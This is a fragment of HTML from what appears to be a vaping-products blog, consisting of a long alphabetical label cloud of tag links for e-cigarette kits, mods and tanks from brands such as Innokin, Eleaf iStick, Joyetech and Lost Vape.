<a dir='ltr' href='http://www.tellusual.com/search/label/iJust%20S%20Starter%20Kit'>iJust S Starter Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/iKuun%20i200%20kit'>iKuun i200 kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/iKuun%20i8%20kit'>iKuun i8 kit</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/iKuun%20i80%20kit'>iKuun i80 kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/In%20Stock'>In Stock</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/indoor%20Growing'>indoor Growing</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/indoor%20marijuana%20grow%20tent'>indoor marijuana grow tent</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Innokin'>Innokin</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Innokin%20CoolFire%20P60%20Pod%20Kit'>Innokin CoolFire P60 Pod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Innokin%20Coolfire%20PZPulse'>Innokin Coolfire PZPulse</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Innokin%20Coolfire%20PZPulse%20Pod%20Mod%20Kit'>Innokin Coolfire PZPulse Pod Mod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Innokin%20Coolfire%20Z50%20Kit'>Innokin Coolfire Z50 Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Innokin%20Endura%20T22%20Pro%20Kit'>Innokin Endura T22 Pro Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Innokin%20EQ'>Innokin EQ</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Innokin%20Glim%20Kit'>Innokin Glim Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Innokin%20Glim%20Pod%20Kit'>Innokin Glim Pod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Innokin%20Glim%20Pod%20System%20Kit'>Innokin Glim Pod System Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Innokin%20Glim%20Starter%20Kit'>Innokin Glim Starter Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Innokin%20I.O%20Kit'>Innokin I.O Kit</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Innokin%20I.O%20Pod%20Kit'>Innokin I.O Pod Kit</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Innokin%20I.O%20Pod%20System%20Kit'>Innokin I.O Pod System Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Innokin%20Kroma-Z%20Kit%EF%BC%8CInnokin%EF%BC%8C%20Kroma-Z%EF%BC%8C%20Kit%EF%BC%8Csourcemore'>Innokin Kroma-Z Kit&#65292;Innokin&#65292; Kroma-Z&#65292; Kit&#65292;sourcemore</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Innokin%20MVP%20Pod%20Kit'>Innokin MVP Pod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Innokin%20Plexar%20Sub-ohm%20Tank'>Innokin Plexar Sub-ohm Tank</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Innokin%20Proton%20Scion%20II%20Kit'>Innokin Proton Scion II Kit</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Innokin%20Zlide%20Tube%20Kit'>Innokin Zlide Tube Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Innokin%20Zlide%20Tube%20Pen%20Vaporizer%20Kit'>Innokin Zlide Tube Pen Vaporizer Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Innokin.'>Innokin.</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/intake%20of%20carbohydrate'>intake of carbohydrate</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Intake%20RTA'>Intake RTA</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/iSolo%20Air%202'>iSolo Air 2</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/iSolo%20Air%20Kit'>iSolo Air Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/iStick'>iStick</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/iStick%20%20QC%20200W'>iStick  QC 200W</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/iStick%20100W'>iStick 100W</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/istick%2020w'>istick 20w</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/iStick%2030W%20Mod'>iStick 30W Mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/istick%2050w'>istick 50w</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/iStick%2060W'>iStick 60W</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/iStick%20Amnis%20battery'>iStick Amnis battery</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/iStick%20Amnis%20kit'>iStick Amnis kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/istick%20box%20mod'>istick box mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/istick%20kiya%20with%20gs%20juni'>istick kiya with gs juni</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/iStick%20mini%2010w'>iStick mini 10w</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/iStick%20Pico'>iStick Pico</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/iStick%20Pico%2025'>iStick Pico 25</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/iStick%20Pico%2075W%20By%20Eleaf'>iStick Pico 75W By Eleaf</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/iStick%20Pico%2075W%20TC'>iStick Pico 75W TC</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/iStick%20Pico%20Box%20Mod'>iStick Pico Box Mod</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/iStick%20Pico%20mod'>iStick Pico mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/iStick%20Pico%20S'>iStick Pico S</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/iStick%20Power'>iStick Power</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/iStick%20Power%202C%20Kit'>iStick Power 2C Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/istick%20power%20mod'>istick power mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/iStick%20QC%20200W%20Kit'>iStick QC 200W Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/iStick%20Rim%20Kit'>iStick Rim Kit</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/iStick%20TC%20100W'>iStick TC 100W</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/istick%20tc%2040w'>istick tc 40w</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/istick%20tc40w'>istick tc40w</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/istick%20tc60w'>istick tc60w</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/istick%20tria'>istick tria</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/iStick%20Trim%20Kit'>iStick Trim Kit</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/istick%20trim%20with%20gsturbo'>istick trim with gsturbo</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/iW%C5%A9%20Starter%20Kit'>iWũ Starter Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Jackaroo'>Jackaroo</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Jackaroo%20kit'>Jackaroo kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Jackaroo%20Pod%20Kit'>Jackaroo Pod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/JC02'>JC02</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/JC02%20Pod%20Kit'>JC02 Pod Kit</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Joyetech'>Joyetech</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Joyetech%20Batpack%20with%20Joye%20ECO%20D16'>Joyetech Batpack with Joye ECO D16</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Joyetech%20EKEE%20kit'>Joyetech EKEE kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Joyetech%20ESPION%20Tour%20220W%20Kit'>Joyetech ESPION Tour 220W Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Joyetech%20ESPION%20Tour%20220W%20Kit%20with%20Cubis%20Max%20Atomizer'>Joyetech ESPION Tour 220W Kit with Cubis Max Atomizer</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Joyetech%20Tralus%20Pod%20Kit'>Joyetech Tralus Pod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Joyetech%20ULTEX%20T80%20Kit%EF%BC%8C%20Joyetech%20ULTEX%20T80%20Kit%20with%20Cubis%20Max%20Tank%EF%BC%8CULTEX%20T80%20Kit%EF%BC%8C%20Joyetech%20ULTEX%20T80.'>Joyetech ULTEX T80 Kit&#65292; Joyetech ULTEX T80 Kit with Cubis Max Tank&#65292;ULTEX T80 Kit&#65292; Joyetech ULTEX T80.</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/JUPITER%20Replacement%20RBA%20Coil'>JUPITER Replacement RBA Coil</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Justfog'>Justfog</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Justfog%20Compact%2016%20Kit%20%EF%BC%8C%20Justfog%EF%BC%8C%20Compact%2016%EF%BC%8C%20Kit%20%EF%BC%8CSourcemore'>Justfog Compact 16 Kit &#65292; Justfog&#65292; Compact 16&#65292; Kit &#65292;Sourcemore</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Justfog%20Minifit%20Kit'>Justfog Minifit Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Justfog%20Minifit%20Max%20Pod%20Kit'>Justfog Minifit Max Pod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Justfog%20Minifit%20Pod%20Vape%20Kit.'>Justfog Minifit Pod Vape Kit.</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Justfog%20Minifit%20Starter%20Kit'>Justfog Minifit Starter Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/K-Pin%20Mini%20Kit'>K-Pin Mini Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/K1%20Stealth%20Kit'>K1 Stealth Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/K4%20Quick%20Kit'>K4 Quick Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Kalmia%20Pod%20System'>Kalmia Pod System</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Kanger'>Kanger</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Kanger%20Aerotank%20Plus'>Kanger Aerotank Plus</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Kanger%20Aerotank%20Plus%20Tank'>Kanger Aerotank Plus Tank</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Kanger%20Cupti'>Kanger Cupti</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Kanger%20Cupti%2075w%20TC%20Kit'>Kanger Cupti 75w TC Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Kanger%20CUPTI%20ALL%20in%20ONE%20Starter%20Kit'>Kanger CUPTI ALL in ONE Starter Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Kanger%20Juppi'>Kanger Juppi</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Kanger%20Juppi%2075W%20TC%20Starter%20Kit'>Kanger Juppi 75W TC Starter Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Kanger%20Juppi%20TC%2075W'>Kanger Juppi TC 75W</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Kanger%20Slibox%20Pod%20Kit'>Kanger Slibox Pod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Kanger%20Tank'>Kanger Tank</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Kanger.info'>Kanger.info</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/KangerTech'>KangerTech</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Kangvape%20TH-710%20Box%20Kit'>Kangvape TH-710 Box Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Kangvape%20TH-710%20Box%20Vaporizer%20Vape%20Kit'>Kangvape TH-710 Box Vaporizer Vape Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Kangvape.'>Kangvape.</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Kingtons%20BLK%20Rotary%20Dry%20Herb%20Vaporizer%EF%BC%8CKingtons%20%EF%BC%8CBLK%20Rotary%20Dry%20Herb%20%EF%BC%8CVaporizer%EF%BC%8Csourcemore'>Kingtons BLK Rotary Dry Herb Vaporizer&#65292;Kingtons &#65292;BLK Rotary Dry Herb &#65292;Vaporizer&#65292;sourcemore</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='http://www.tellusual.com/search/label/kit'>kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Kit%0Asourcemore'>Kit
sourcemore</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Kit.'>Kit.</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Kits'>Kits</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/KOKO%20Prime%20Vision'>KOKO Prime Vision</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Kylin'>Kylin</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Kylin%20M%20Pro'>Kylin M Pro</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Kylin%20Mini%20V2%20RTA'>Kylin Mini V2 RTA</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Kylin%20Mini%20V2%20RTA%20Atomizer'>Kylin Mini V2 RTA Atomizer</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Leaking%20Issues'>Leaking Issues</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/LED%20light'>LED light</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/lemo%20atomizer'>lemo atomizer</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/less%20high%20heat%20food'>less high heat food</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Lexicon%20with%20ELLO%20Duro'>Lexicon with ELLO Duro</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Lida'>Lida</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Limited%20Time%20Offer'>Limited Time Offer</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Lindwurm'>Lindwurm</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Lio%20Bar25'>Lio Bar25</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Lipancaron%20TC218'>Lipancaron TC218</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Lit'>Lit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/lose%20weight'>lose weight</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Lost%20Vape'>Lost Vape</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Lost%20Vape%20BTB%20100W%20Kit'>Lost Vape BTB 100W Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Lost%20Vape%20BTB%20100W%20Starter%20Kit'>Lost Vape BTB 100W Starter Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Lost%20Vape%20BTB%20Kit'>Lost Vape BTB Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Lost%20Vape%20BTB%20Starter%20Kit'>Lost Vape BTB Starter Kit</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Lost%20Vape%20Centaurus%20P200%20Box%20Mod'>Lost Vape Centaurus P200 Box Mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Lost%20Vape%20Centaurus%20Q200'>Lost Vape Centaurus Q200</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Lost%20Vape%20Centaurus%20Q200%20Kit'>Lost Vape Centaurus Q200 Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Lost%20Vape%20Centaurus%20Q200%20Kit%20with%20Centaurus%20Sub%20Ohm%20Tank'>Lost Vape Centaurus Q200 Kit with Centaurus Sub Ohm Tank</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Lost%20Vape%20Centaurus%20Sub%20Ohm%20Tank'>Lost Vape Centaurus Sub Ohm Tank</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Lost%C2%A0Vape%C2%A0Galaxy%C2%A0T360%C2%A0Pod%C2%A0Kit'>Lost&#160;Vape&#160;Galaxy&#160;T360&#160;Pod&#160;Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Lost%20Vape%20Galaxy%20T360%20Pod%20Kit%EF%BC%8C%20Lost%20Vape%20Galaxy%20S360%20Pod%20Kit'>Lost Vape Galaxy T360 Pod Kit&#65292; Lost Vape Galaxy S360 Pod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Lost%20Vape%20Kit'>Lost Vape Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Lost%20Vape%20Orion%20DNA%20GO%20Kit'>Lost Vape Orion DNA GO Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Lost%20Vape%20Pod%20Kit'>Lost Vape Pod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Lost%20Vape%20Pod%20Mod%20Kit'>Lost Vape Pod Mod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Lost%20Vape%20Thelema%2080W%20Kit'>Lost Vape Thelema 80W Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Lost%20Vape%20Thelema%20Kit'>Lost Vape Thelema Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Lost%20Vape%20Thelema%20Pod%20Mod%20Kit'>Lost Vape Thelema Pod Mod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Lost%20Vape%20Thelema%20Quest%20200W%20Kit'>Lost Vape Thelema Quest 200W Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Lost%20Vape%20Ursa%20Baby%203%20Pro%20Kit'>Lost Vape Ursa Baby 3 Pro Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Lost%20Vape%20Ursa%20Epoch%20Pro%20Kit'>Lost Vape Ursa Epoch Pro Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Lost%20Vape%20Ursa%20Mini%20Pod%20Kit'>Lost Vape Ursa Mini Pod Kit</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Lost%20Vape%20Ursa%20Nano%20S%20II%20Kit'>Lost Vape Ursa Nano S II Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Lost%20Vape%20Ursa%20Quest%20Multi%20Kit'>Lost Vape Ursa Quest Multi Kit</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Luck%20Person'>Luck Person</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Lucky%20Person'>Lucky Person</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Luna'>Luna</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Luna%20Squonker%20Box%20Mod'>Luna Squonker Box Mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Luna%20Squonker%20Mod.'>Luna Squonker Mod.</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Luxe%20Mod'>Luxe Mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Luxe%20PM40'>Luxe PM40</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/LUXE%20Q%20Kit'>LUXE Q Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/LUXE%20Q%20Pod%20Kit'>LUXE Q Pod Kit</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Luxe%20X3'>Luxe X3</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Luxe%20XR%20Max%20Kit'>Luxe XR Max Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/lymphocytes'>lymphocytes</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/M%20AIO%20Kit'>M AIO Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/M100%20Aegis%20Mini%202%20Mod'>M100 Aegis Mini 2 Mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Maat%20Tank%20New'>Maat Tank New</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Magic%20710%20Kit'>Magic 710 Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/maintain%20atomizer'>maintain atomizer</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Manners%202%20II%20Pod'>Manners 2 II Pod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Manta%20Tank'>Manta Tank</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Manuel%20d%27utilisation'>Manuel d&#39;utilisation</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/marijuana'>marijuana</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Mars'>Mars</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Marvos%20T%2080W'>Marvos T 80W</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Max100%20Mod'>Max100 Mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Maxpod%203'>Maxpod 3</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Maxus'>Maxus</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Maxus%20100W%20Kit'>Maxus 100W Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Maxus%20200W%20Kit'>Maxus 200W Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Maxus%2050W%20Kit'>Maxus 50W Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Maxus%20Solo%20100W'>Maxus Solo 100W</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/MDura%20Mini'>MDura Mini</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/mechancial%20kit'>mechancial kit</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Mechanical%20Mod'>Mechanical Mod</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Mechman%20Nano%20RDA%20Kit'>Mechman Nano RDA Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Medo'>Medo</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Medo%20Vape%20Pod%20Starter%20Kit'>Medo Vape Pod Starter Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/melo%20300%20atomizer'>melo 300 atomizer</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Melo%204S'>Melo 4S</a>
</span>
